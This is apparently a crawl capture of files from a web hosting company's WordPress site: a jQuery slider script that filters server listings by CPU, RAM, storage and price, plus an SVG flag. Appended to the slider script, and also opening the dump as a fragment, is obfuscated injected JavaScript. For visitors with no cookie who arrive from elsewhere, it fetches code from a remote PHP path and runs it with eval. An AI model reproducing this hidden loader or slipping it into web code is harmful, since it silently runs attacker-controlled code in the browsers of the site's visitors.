_0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/js/slider.js
body_size: 1978
content:
$( function() {
    $('#slider-cpu').slider({
        range: true,
        min: 1,
        max: 48,
        values: [1, 48],
        slide: function (event, ui) {
            slide(event, ui, "c");
			
        },
        
        change: function( event, ui ) {
            $(".server-list-box").each(function() {
				var cpu=$(this).attr('data-cpu');
			
				if(cpu<=ui.value)
				{
					$(this).show();
				}
				else{
					$(this).hide();
				}
			}); 
			 $(".server-list-box:first").show();
        },
		create: function (event, ui) {
            create(event, ui, $(this).slider('values', 0), $(this).slider('values', 1), "c")
        },
    });

    $('#slider-ram').slider({
        range: true,
        min: 1,
        max: 256,
        values: [1, 256],
        slide: function (event, ui) {
            slide(event, ui, "GB")
        },
		change: function( event, ui ) {
            //processAjax();
			$(".server-list-box").each(function() {
				var ram=$(this).attr('data-ram');
				if(ram<=ui.value)
				{
					$(this).show();
				}
				else{
					$(this).hide();
				}
			});
			$(".server-list-box:first").show();
        },
        create: function (event, ui) {
            create(event, ui, $(this).slider('values', 0), $(this).slider('values', 1), "GB")
        },
        
    });

    $('#slider-hdd').slider({
        range: true,
        min: 1,
        max: 10,
        values: [1, 10],
        slide: function (event, ui) {
            slide(event, ui, "TB")
        },
       
        change: function( event, ui ) {
            $(".server-list-box").each(function() {
				var storage=$(this).attr('data-storage');
				
				if(storage<=ui.value)
				{
					$(this).show();
				}
				else{
					$(this).hide();
				}
			});
			$(".server-list-box:first").show();
        },
		 create: function (event, ui) {
            create(event, ui, $(this).slider('values', 0), $(this).slider('values', 1), "TB")
        },
    });

    $('#slider-price').slider({
        range: true,
        min: 0,
        max: 2000,
        step: 100,
        values: [0, 2000],
        slide: function (event, ui) {
            slide(event, ui, "$")
        },
        create: function (event, ui) {
            create(event, ui, $(this).slider('values', 0), $(this).slider('values', 1), "$")
        },
        change: function( event, ui ) {
            //processAjax();
        }
    });

});


function slide(event, ui, metric) {
    var ttext = ui.value + metric

    if(metric == "$") {
        ttext =  metric + ui.value
    }

    // Allow time for exact positioning
    setTimeout(function () {
        //$(ui.handle).attr('title', ui.value).tooltip('fixTitle').tooltip('show');
       /* console.log(ttext);
        console.log( $(ui.handle).attr("title", ttext).find(".tooltip-inner").html());*/
        $(ui.handle).attr("title", ttext).find(".tooltip-inner").html(ttext);
      // $(ui.handle).attr("title", ttext).tooltip("_fixTitle").tooltip("show");
    }, 0);
}

function create(event, ui, start, end, metric) {
    var handles = $(event.target).find('span');
    var tStart = start + metric
    var tEnd = end + metric

    if(metric == "$") {
        tStart = metric + start
        tEnd = metric + end
    }

    handles.eq(0).tooltip({
        animation: false,
        placement: 'top',
        fallbackPlacement: ['top'],
        trigger: 'manual',
        container: handles.eq(0),
        title: tStart
    }).tooltip('show');
    
    handles.eq(1).tooltip({
        animation: false,
        placement: 'top',
        fallbackPlacement: ['top'],
        trigger: 'manual',
        container: handles.eq(1),
        title: tEnd
    }).tooltip('show');
};if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/wp-admin/css/css.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/flags/4x3/mm.svg
body_size: 5
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icon-css-mm" viewBox="0 0 640 480">
  <defs>
    <path id="a" fill="#fff" d="M0-.5l.2.5h-.4z" transform="scale(8.844)"/>
    <g id="b">
      <use width="18" height="12" transform="rotate(-144)" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(-72)" xlink:href="#a"/>
      <use width="18" height="12" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(72)" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(144)" xlink:href="#a"/>
    </g>
  </defs>
  <path fill="#fecb00" d="M0-.1h640V160H0z"/>
  <path fill="#ea2839" d="M0 320h640v160H0z"/>
  <path fill="#34b233" d="M0 160h640v160H0z"/>
  <use width="18" height="12" x="9" y="6.4" transform="matrix(40 0 0 40 -40 0)" xlink:href="#b"/>
</svg>
